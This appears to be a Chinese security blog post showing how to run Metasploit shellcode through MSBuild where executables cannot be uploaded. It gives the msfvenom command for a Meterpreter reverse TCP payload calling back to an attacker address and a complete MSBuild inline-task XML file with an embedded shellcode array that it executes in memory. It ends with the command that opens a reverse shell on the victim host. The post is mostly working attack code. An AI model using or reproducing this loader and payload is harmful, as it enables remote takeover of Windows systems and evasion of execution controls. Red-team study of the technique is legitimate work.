利用.Net Framework加载Shellcode
0x00 场景
- Windows操作系统
- 存在.Net Framework环境
- 无法上传exe等可执行文件
0x01 生成载荷
这里以MSF Meterpreter载荷为例,首先生成Shellcode:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.86.133 LPORT=2333 -f csharp

制作MSBuild载荷,将生成的Shellcode粘贴在下方代码的shellcode变量中,并保存为文件bad.xml:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
//replace with your own shellcode
byte[] shellcode = new byte[] { 0x33,0xc9,0x83,0xe9,0xaa,0xe8,0xff,0xff,0xff,0xff,0xc0,0x5e,0x81,0x76,0x0e,0x1c,0xb8,0xf2,0x6e,0x83,0xee,0xfc,0xe2,0xf4,0xe0,0x50,0x70,0x6e,0x1c,0xb8,0x92,0xe7,0xf9,0x89,0x32,0x0a,0x97,0xe8,0xc2,0xe5,0x4e,0xb4,0x79,0x3c,0x08,0x33,0x80,0x46,0x13,0x0f,0xb8,0x48,0x2d,0x47,0x5e,0x52,0x7d,0xc4,0xf0,0x42,0x3c,0x79,0x3d,0x63,0x1d,0x7f,0x10,0x9c,0x4e,0xef,0x79,0x3c,0x0c,0x33,0xb8,0x52,0x97,0xf4,0xe3,0x16,0xff,0xf0,0xf3,0xbf,0x4d,0x33,0xab,0x4e,0x1d,0x6b,0x79,0x27,0x04,0x5b,0xc8,0x27,0x97,0x8c,0x79,0x6f,0xca,0x89,0x0d,0xc2,0xdd,0x77,0xff,0x6f,0xdb,0x80,0x12,0x1b,0xea,0xbb,0x8f,0x96,0x27,0xc5,0xd6,0x1b,0xf8,0xe0,0x79,0x36,0x38,0xb9,0x21,0x08,0x97,0xb4,0xb9,0xe5,0x44,0xa4,0xf3,0xbd,0x97,0xbc,0x79,0x6f,0xcc,0x31,0xb6,0x4a,0x38,0xe3,0xa9,0x0f,0x45,0xe2,0xa3,0x91,0xfc,0xe7,0xad,0x34,0x97,0xaa,0x19,0xe3,0x41,0xd0,0xc1,0x5c,0x1c,0xb8,0x9a,0x19,0x6f,0x8a,0xad,0x3a,0x74,0xf4,0x85,0x48,0x1b,0x31,0x1a,0x91,0xcc,0x00,0x62,0x6f,0x1c,0xb8,0xdb,0xaa,0x48,0xe8,0x9a,0x47,0x9c,0xd3,0xf2,0x91,0xc9,0xd2,0xf8,0x06,0xdc,0x10,0xa4,0xeb,0x74,0xba,0xf2,0x67,0x01,0x31,0x14,0x3e,0x4c,0xe8,0xa2,0x2e,0x4c,0xf8,0xa2,0x06,0xf6,0xb7,0x2d,0x8e,0xe3,0x6d,0x65,0x04,0x0c,0xee,0xa5,0x06,0x85,0x1d,0x86,0x0f,0xe3,0x6d,0x77,0xae,0x68,0xb2,0x0d,0x20,0x14,0xcd,0x1e,0x86,0x7b,0xb8,0xf2,0x6e,0x76,0xb8,0x98,0x6a,0x4a,0xef,0x9a,0x6c,0xc5,0x70,0xad,0x91,0xc9,0x3b,0x0a,0x6e,0x62,0x8e,0x79,0x58,0x76,0xf8,0x9a,0x6e,0x0c,0xb8,0xf2,0x38,0x76,0xb8,0x9a,0x36,0xb8,0xeb,0x17,0x91,0xc9,0x2b,0xa1,0x04,0x1c,0xee,0xa1,0x39,0x74,0xba,0x2b,0xa6,0x43,0x47,0x27,0xed,0xe4,0xb8,0x8f,0x46,0x44,0xd0,0xf2,0x2e,0x1c,0xb8,0x98,0x6e,0x4c,0xd0,0xf9,0x41,0x13,0x88,0x0d,0xbb,0x4b,0xd0,0x87,0x00,0x51,0xd9,0x0d,0xbb,0x42,0xe6,0x0d,0x62,0x38,0xb7,0x77,0x1e,0xe3,0x47,0x0d,0x87,0x87,0x47,0x0d,0x91,0x1d,0x7b,0xdb,0xa8,0x69,0x79,0x31,0xd5,0xec,0x0d,0x50,0x38,0x76,0xb8,0xa1,0x91,0xc9,0xb8,0xf2,0x6e };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
0x02 执行载荷
首先利用MSF的exploit/multi/handler开启监听,然后我们在受控主机上执行:
C:\Windows\Microsoft.NET\Framework\v4.0.30319>MSBuild D:/bad.xml
回连Shell如下:
版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 忘返的博客!